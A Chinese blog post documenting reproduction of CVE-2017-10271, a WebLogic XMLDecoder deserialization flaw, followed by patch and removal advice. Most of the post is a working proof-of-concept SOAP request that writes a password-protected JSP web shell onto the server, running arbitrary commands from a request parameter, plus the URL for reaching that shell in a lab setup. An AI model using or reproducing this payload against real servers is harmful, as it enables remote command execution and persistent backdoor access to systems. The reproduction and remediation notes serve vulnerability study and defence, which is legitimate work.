CVE-2017-10271
家博客没有备案,暂时炸掉了,暂时在博客园记录
CVE-2017-10271漏洞是由weblogic server WSL组件造成远程命令执行。
主要由wls-wsat.war触发该漏洞,攻击者访问 http://xx.x.x.x:46490/wls-wsat/CoordinatorPortType11,返回如下内容判断存在该漏洞
可控POST数据包,导致解析XMLDecoder反序列化
复现:

poc:
Content-Type: text/xml <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java> <java version="1.4.0" class="java.beans.XMLDecoder"> <object class="java.io.PrintWriter"> <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string> <void method="println"> <string><![CDATA[<% if("023".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("</pre>"); } %>]]></string> </void> <void method="close"/> </object> </java> </java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>

访问 http://192.168.119.138:46490/bea_wls_internal/test.jsp,即可得到生成的木马执行命令
修复:1.安装补丁:http://www.oracle.com/technetwork/security-advisory/cpuoct2017-3236626.html
2.删除WLS组件 find / -name wls-wsat* ,
重启服务 /Oracle/Middleware/user_projects/domains/base_domain/bin/
日志: /Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/logs
默认路径:
bea_wls9_async_response
_WL_internal/bea_wls_internal/9j4dqk/war/
uddiexplorer
_WL_internal/wls-wast
关于绕过,自行参考:https://www.heibai.org/post/1354.html


 浙公网安备 33010602011771号
浙公网安备 33010602011771号